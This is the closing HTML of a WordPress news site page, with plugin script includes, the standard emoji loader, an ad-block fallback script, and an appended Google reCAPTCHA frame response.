<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 07:30:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wuNN-0Us8cDthTQ68Nen-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768890642421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>